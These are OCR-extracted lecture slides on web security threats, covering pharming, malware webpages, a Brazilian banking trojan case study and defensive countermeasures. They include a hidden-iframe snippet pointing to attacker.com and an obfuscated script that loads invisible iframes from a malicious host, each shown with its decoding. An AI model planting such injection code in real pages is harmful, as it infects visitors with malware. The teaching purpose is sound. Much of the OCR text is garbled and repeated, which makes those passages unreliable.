

#### **Key Manipulation** SSH v1

#### **Nodification of the public key exchanged by** server and client.



#### **MAN-IN-THE-MIDDLE ATTACK in SSL connection MIDDLE ATTACK in SSL connection**

#### **An example of decrypting a ssh session in ettercap**



31

## Pharming

 $\blacksquare$  is an attack in which a user can be fooled into entering sensitive data such as a password or<br>credit card number into a malicious web site that impersonates a legitimate web site. It is different than phishing in that the attacker does not have to<br>rely on having the user click a link in an email to<br>deceive the user-- even if the user correctly enters a URL (web address) into a browser's address bar, the attacker can still redirect the user to a malicious web site.

**This kind of attack can be delivered by redirecting** a website's traffic to a malicious web site using<br>DNS poisoning or DNS hijack techniques.

### Malware Webpage

**E** Webpage that contain malicious code which cause unauthorized state changes of client without the client's consent. **The unauthorized state changes can be: Registry modification (create/delete/set/unset) File system modification (create/delete/modify) EXTERGHTM Creation/destruction of process or network** connection.

#### Mechanisms to inject Malware webpage

#### **E** Webserver Security

**Extracker simply breaks in the webserver and place the malware websace the malware webserver and place the malware webserver and place the malware webserver and place the malware websers in the malware websers.** malware webpage there. The vulnerability of the<br>webserver can be identified by search engine webserver can be identified by search engine

#### **User contributed Content**

Attacker just posts the malware webpage on blog,<br>forum, or Web2.0 platform (e.g. myspace or<br>facebook) facebook)

#### **Advertising**

- **Inject Malware webpage by ad banner**
- **Third-Party widgets** 
	- **E.g. Inject Malware webpage through third party<br>traffic counters or on-line cacluator.** traffic counters or on-line cacluator.

#### Identified malicious URLs by category



Scoure: honeynet.org

### Examples of Malware Webpage

 $\overline{\phantom{a}}$ **u** Malicious coded injected by iframe  $\overline{\phantom{a}}$ Obfuscated code þ. **Dynamic URL <u>n</u>** XSS shell

### IFrame

 $\overline{\phantom{a}}$ 

**IFrame** (from *inline frame*) is an HTML element which makes it possible to embed another HTML document inside the main document. However it also allow attacker embed malicious code in a webpage <iframe src='http://attacker.com/out.php' width='1' height='1' style='visibility:hidden;'></iframe>

### Obfuscated code

#### $\overline{\phantom{a}}$ Some malicious codes are obfuscated so as to avoid detection. E.G.the followed obfuscated code

document.writeln("document.write(unescape(\"%3CIFraMe%20src%3Dhttp%3A\/\/l 61.3322.org 61.3322.org \/hxw\/wmm.htm%20wIdth%3D%220%22%20heIght%3D%220%22% 20FraMebOrder%3D%220%22%3E%3C\/IFraMe%3E%3CIFraMe%20src%3Dhttp% 3A \/\/l61.3322.org /l61.3322.org \/hxw\/egold.htm%20wIdth%3D%220%22%20heIght%3D%220 220%22%20heIght%3D%220 %22%20FraMebOrder%3D%220%22%3E%3C %22%20FraMebOrder%3D%220%22%3E%3C\/IFraMe%3E /IFraMe%3E \"));"); "));");

#### is decoded as

document.writeln("document.write(unescape(\"<IFraMe src=http: \/\/l61.3322.org /l61.3322.org \/hxw\/wmm.htm /wmm.htm wIdth="0" heIght="0" FraMebOrder="0"><\/IFraMe><IFraMe src=http:\/\/l61.3322.org\/hxw\/egold.htm wIdth="0" heIght="0 FraMebOrder FraMebOrder="0">< \/IFraMe > \"));"); "));");

## Dynamic URL

 $\blacksquare$  In order to make the trace difficult, attackers use dynamic URL with different host IP. E.G. xvglue.com has address 201.235.149.90 xvglue.com has address 81.97.27.175 xvglue.com has address 65.184.27.24 xvglue.com has address 87.19.93.200 xvglue.com has address 201.215.128.132 xvglue.com has address 211.199.225.91 xvglue.com has address 89.35.250.11 xvglue.com has address 85.231.154.105 xvglue.com has address 88.3.34.8

### XSS Shell

 $\overline{\phantom{a}}$ **I** is a XSS backdoor and zombie manager.  $\overline{\phantom{a}}$ **Exam interactively send requests and get can interactively send requests and get** responses from victim  $\overline{\phantom{a}}$ **E** Can backdoor the webpage **Examps and steal basic authentication and can steal basic authentication and** keystroke on the infected webpage.

#### Case Study of a Trojan Horse Program **Infection**

#### Upon inflection

1.

2.

3.

4.

- copies itself to C:\WINDOWS\svchosts.exe
- adds a registry entry to "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run", ensuring<br>"C:\WINDOWS\svchosts.exe" is run on svstem startup :\WINDOWS\svchosts.exe " is run on system startup
	- sends a mail via smtp indicating successful installation
	- remains in memory, using DDE to check the URL being displayed in the foreground IE window. Once a matching URL (one of a list of Brazilian Internet banking sites) is typed, it:
		- •• creates a window over the IE browser to display an on-line bank<br>login form to let the victim to type in his/her financial details
		- •once the victim enter his/her details, under the assumption he/she is logging into the on-line banking site, the malware sends those login logging into the on-line banking site, the malware sends those login<br>details back the attacker via an smtp mail
		- •. the malware then displays a "system error" dialog to the user, and<br>removes itself from the system (quit from the memory and undo the<br>registry)

#### The malware creates a window over the IE browser to display an on-line bank login form



#### Countermeasures

**Do NOT follow links in e** Do NOT follow links in e-mail, posted news, web<br>blog, forum, search result webpages … etc **Do not use untrusted network such as network** unprotected public access WiFi. In case, you<br>need to use an untrusted network for Internet connection, connect your company VPN or SSH tunnel first.

- **Using the browser as a non-administrator user** or within a Sandbox will lower the chance of installing malware on your PC.
- Disable Javascript completely or use noscript pulg-in to enable Javascript selectively

### Countermeasures (Cont')

- T Keep OS and application software updated. You <u>may use on-line software inspector at Secunia</u>
- **Enable the web filtering in your anti-virus or<br>anit-spy software and keep its pattern updated**
- **Enable your firewall that blocks inbound and Connections. Enable your firewall that blocks inbound and outbound connections.**
- $\blacksquare$  Use non Use non-mainstream application, such as Opera<br>browser or Real-audio alternative -audio alternative
- ■ Use the tools at <u>sysinternals</u> to closely monitor your PC status your PC status your PC status your PC status
- **E** Avoid high risk category web sites.



# Thank You

Alan S H Lam shlam@ie.cuhk.edu.hk http://www.ie.cuhk.edu.hk/~shlam